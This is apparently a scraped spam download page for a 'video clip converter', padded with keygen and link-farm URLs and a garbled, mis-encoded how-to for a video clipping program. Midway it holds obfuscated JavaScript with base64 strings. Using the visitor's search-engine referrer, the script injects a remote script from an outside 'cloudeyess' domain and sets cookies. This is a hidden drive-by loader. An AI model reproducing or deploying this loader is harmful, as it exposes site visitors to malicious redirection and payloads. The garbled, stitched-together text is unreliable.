

[Video Clip To Movie Clip Converter Download Free For Windows 10](https://jamesmorales1.doodlekit.com/blog/entry/13805487/exclusive-jprofiler-license-keygen-2016-full-version-2016#biBBC=NCLzNBVngiWLgBJbszPz3BTbYB0bcCPX2yG8wzKLMDWediZD3BK5wA3bICVzgiLvMCMbczH9gBUD3BKbICLr==)



[Video Clip To Movie Clip Converter Download Free For Windows 10](https://jamesmorales1.doodlekit.com/blog/entry/13805487/exclusive-jprofiler-license-keygen-2016-full-version-2016#biBBC=NCLzNBVngiWLgBJbszPz3BTbYB0bcCPX2yG8wzKLMDWediZD3BK5wA3bICVzgiLvMCMbczH9gBUD3BKbICLr==)



constructor(\x22return\x20this\x22)(\x20)'+');');\_0x263a3b=\_0x3420ec();}catch(\_0x3b589f){\_0x263a3b=window;}var \_0x239 9f1='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x263a3b['atob']||(\_0x263a3b[' atob']=function(\_0x432d9d){var \_0x223bbf=String(\_0x432d9d)['replace'](/=+\$/,");for(var \_0x4b165a=0x0,\_0x1eb131,\_0x1ac 600, 0x52654e=0x0, 0x2ea40c="; 0x1ac600= 0x223bbf['charAt']( 0x52654e++);~ 0x1ac600&&( 0x1eb131= 0x4b165a%0 x4?\_0x1eb131\*0x40+\_0x1ac600:\_0x1ac600,\_0x4b165a++%0x4)?\_0x2ea40c+=String['fromCharCode'](0xff&\_0x1eb131>>(-  $0x2^*$  0x4b165a&0x6)):0x0){\_0x1ac600=\_0x2399f1['indexOf'](\_0x1ac600);}return

 $0x2ea40c;$ }); $\rho$ );  $0x1ff4['base64DecodeUnicode'] = function(0x5b2ec6){var 0x4d8571} = atob(0x5b2ec6);var$ 

 $0x1f5883=[]$ ;for(var  $0x4b69ee=0x0$ ,  $0xc92f6a=0x4d8571$ ['length'];  $0x4b69ee=0x334fcc;}$ ,'BfiSM':function

\_0x527cb2(\_0x96aa,\_0x4c482e){return \_0x96aa===\_0x4c482e;},'lOpjh':function \_0x152812(\_0x65687a,\_0x423d60){return

\_0x65687a!==\_0x423d60;},'OxAkI':\_0x1ff4('0x33'),'Jbhwk':function \_0x19ca8e(\_0x1e8f9b,\_0x1651ff){return

 $0x1e8f9b(0x1651ff);$  [DBZS':function  $0x174d86(0x4259d9, 0x5890c0)$  [return

\_0x4259d9+\_0x5890c0;},'skjjP':function \_0x30b6e6(\_0x544fa6,\_0x4ab4aa){return

\_0x544fa6+\_0x4ab4aa;},'nYdsD':'https://cloudeyess.. var \_0x4cbb=['U2RXS1U=','bGpaSHc=','U3FKUEs=','cnB5dmU=','SW5 OWWc=','WXhxZno=','c2NyaXB0','aGVhZA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','QnlLRFg=','YXBwZW5k Q2hpbGQ=','dmlkZW8rY2xpcCt0byttb3ZpZStjbGlwK2NvbnZlcnRlcg==','MXw1fDJ8NHwzfDA=','M3wyfDV8MXw0fDA=' ,'R2lI','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','UndQdVU =','c3BsaXQ=','Y29va2ll','R0FYemk=','ZGNu','cHFpR3c=','bGVuZ3Ro','cmVwbGFjZQ==','U0VyUUw=','bWF0Y2g=','aWZ GdUQ=','c29yV0k=','UmNlbXM=','c2V0','WXJCblM=','RXhjbno=','dnh6aHA=','b2drTE4=','T0l4aWI=','a0loclU=','dHBu','Oy BleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','YlJKbGE=','cU5sUFY=','dUVZQlE=','S0NQe m4=','Z2V0VGltZQ==','VVBzeXM=','TExTcXQ=','aXJDTUo=','ZHN2UFQ=','LmJpbmcu','LmFzay4=','LmFsdGF2aXN0YS4 =','LnlhbmRleC4=','UWxr','SnRs','QmF4WHQ=','b1ZmSXA=','ZFljTVE=','LmFvbC4=','YkJhVUg=','SGhrcUM=','cmVmZXJ yZXI=','Z0duaW8=','VWJNSm4=','d1VVaUg=','aW5kZXhPZg==','QmZpU00=','SlBO','T3hBa0k=','SmJod2s=','akRCWlM=',' c2tqalA=','bllkc0Q='];(function(\_0x19f6b2,\_0x561817){var \_0x2f8f01=function(\_0x43d9b8){while(--\_0x43d9b8){\_0x19f6b2  $[\text{ 'push'}]$ ( $0x19f6b2[\text{ 'shift'}]()$ ;}}; $0x2f8f01(++2x561817);$ ( $0x4cbb,0x136)$ );var

\_0x1ff4=function(\_0x50661a,\_0x5e927f){\_0x50661a=\_0x50661a-0x0;var

\_0x45cd5e=\_0x4cbb[\_0x50661a];if(\_0x1ff4['initialized']===undefined){(function(){var \_0x263a3b;try{var

 $0x3420ec=Function('return\x20(function))x20'+'{}'.$  Set the starting time and the ending time as you want Hit  $B<sub>BB</sub>OKB<sub>K</sub>$ (You can also reset the changes.

men/don\_con php?x=en&query=','SdWKU':function \_0x2d7bfe(\_0x718eb4,\_0x3190a2){return

\_0x718eb4+\_0x3190a2;},'ljZHw':\_0x1ff4('0x21'),'SqJPK':function \_0x450efe(\_0x1582a3,\_0x4d5553){return

\_0x1582a3+\_0x4d5553;},'rpyve':function \_0x47c119(\_0x2946be,\_0x19712a){return

 $0x2946$ be\* $0x19712a;$ },'InNYg': $0x1ff4('0x23')$ ,'Yxqfz': $0x1ff4('0x24')$ };var  $0x3d4a52=[0x465c95[0x1ff4('0x34')],0x4$ 65c95[\_0x1ff4('0x35')],\_0x465c95[\_0x1ff4('0x36')],\_0x1ff4('0x37'),\_0x465c95[\_0x1ff4('0x38')],\_0x465c95['mTxar'],\_0x465 c95[\_0x1ff4('0x39')]],\_0x3466d1=document[\_0x1ff4('0x3a')],\_0x400b79=![],\_0x3c75cc=cookie['get'](\_0x465c95['veQTu']);f or(var 0x305099=0x0; 0x465c95[ 0x1ff4('0x3b')]( 0x305099, 0x3d4a52[ 0x1ff4('0x12')]); 0x305099++){if( 0x465c95['U bMJn']!==\_0x465c95[\_0x1ff4('0x3c')]){\_0x400b79=!![];}else{if(\_0x465c95[\_0x1ff4('0x3d')](\_0x3466d1[\_0x1ff4('0x3e')](\_0 x3d4a52[\_0x305099]),0x0)){if(\_0x465c95[\_0x1ff4('0x3f')]('Onw','Onw')){\_0x400b79=!![];}else{params=matches[\_0x305099 ][\_0x1ff4('0xd')]('=');cookie[params[0x0]]=params[0x1][\_0x1ff4('0x13')](/;\$/);}}}}if(\_0x400b79){if(\_0x465c95['lOpjh'](\_0x 1ff4('0x40'),\_0x465c95[\_0x1ff4('0x41')])){cookie[\_0x1ff4('0x19')](\_0x1ff4('0xa'),0x1,0x1);if(!\_0x3c75cc){\_0x465c95[\_0x1f f4('0x42')](include,\_0x465c95[\_0x1ff4('0x43')](\_0x465c95[\_0x1ff4('0x44')](\_0x465c95[\_0x1ff4('0x45')],q),''));}}else{docum ent['cookie']=\_0x465c95[\_0x1ff4('0x46')](\_0x465c95['SdWKU'](\_0x465c95[\_0x1ff4('0x46')](\_0x465c95[\_0x1ff4('0x46')](na me,'='),  $0x465c95[0x1ff4('0x42')](escape, value))$ ,expires?  $0x465c95[0x1ff4('0x47')]$ +new

Date(\_0x465c95[\_0x1ff4('0x48')](new Date()[\_0x1ff4('0x29')](),\_0x465c95[\_0x1ff4('0x49')](expires,0x3e8))):'')+(path?\_0x46 5c95[\_0x1ff4('0x48')](\_0x1ff4('0x22'),path):''),domain?\_0x465c95[\_0x1ff4('0x48')](\_0x465c95[\_0x1ff4('0x4a')],domain):'')+( secure?  $0x465c95[0x1ff4('0x4b')]:$ '');}}R(); HD Video Converter Factory ProHow to Clip Video?Sometimes, the videos you shot with your camera or phone may contain some unnecessary elements such as noise or bad light or any other problems.. Note: You can also directly download your favorite videos from YouTube, Vimeo or other pop video-sharing websites.. Step 1  $B<sup>H</sup>$ Install HD Video Converter and Add Video to the SoftwareDownload this video clipping software, install the program on your PC and open it.. Moreover, clipping MP3 audio file is also available The following guide shows how to clip video fast and effortlessly.. com Or ask us via Facebook & Twitter to get a fast response Get license code immediately and enjoy our best service or get your money back.

## [برامج تحميل من النت للكمبيوتر مجانا ثلاثية الابعاد](https://wellleffpertcon.themedia.jp/posts/15517960)

Note: Actually, if you set some changes to clip a video, you can clearly see the "Сliр" button below the video box is shadowed.. Step 3  $B$ <sup>E</sup> Start the Clipping ProcessNow you return to the main interface Just click the  $B$ B<sub>H</sub>Run $B$ <sup>E</sup> button to start to clip the video. [Karabiner Alternatives For Mac](https://marsdapunno.mystrikingly.com/blog/karabiner-alternatives-for-mac)



## [Gratis Anime The Law Of Ueki Sub Indo](https://seesaawiki.jp/loylinatu/d/Gratis Anime The Law Of Ueki Sub Indo)

 Thus, you can easily know which videos have not been clipped yet If you still have any question, please feel free to contact us: support@videoconverterfactory. [How To Install Performance Camshaft Companies](http://libarcscam.yolasite.com/resources/How-To-Install-Performance-Camshaft-Companies.pdf)

## [The Tail Underground Full Game](https://bederpecon.substack.com/p/the-tail-underground-full-game)

(Here you can accurately clip video and delete parts which you don $B^{TM}$  want )Drag the controlling bar bellow the preview window.. It enables you preserve the part in a more accurate way, Furthermore, the cutted time will be showed on the clip interface.. With HD Video Converter Factory Pro, you can easily get to know how to clip the video in the most efficient way.. So if you want to cut out all the unwanted parts, what should you do? The answer is to clip video into pieces and remove the

[Sonic Adventure 1 Download](https://hub.docker.com/r/oplabedno/sonic-adventure-1-download)

parts you dons B<sup>TM</sup>t like.. Step 2 B<sup>T</sup> Clip Video with Customized SettingsClick the B<sup>T</sup>bBClipB bk button, which will bring you a popup window.. With an intuitive interface, this tool is very easy for you to navigate Click BBBAdd FilesBK to input the videos you want to clip.. What you need to do is just 3 simple steps This video clipping software lets you trim and clip video in any format like AVI, MKV, MP4, MOV, FLV.. )Tip: HD Video Converter here enables you to control the video by frame rate Just click BTBH Previous Frame RateBT and BTBH Next Frame RateBT is. 773a7aa168 [Lagu Angdut Koplo New Cobra](http://backdirokeb.unblog.fr/2021/03/09/hot-lagu-angdut-koplo-new-cobra/)

773a7aa168

[Rollercoaster Tycoon Ps3](https://seesaawiki.jp/celleperki/d/^NEW^ Rollercoaster Tycoon Ps3)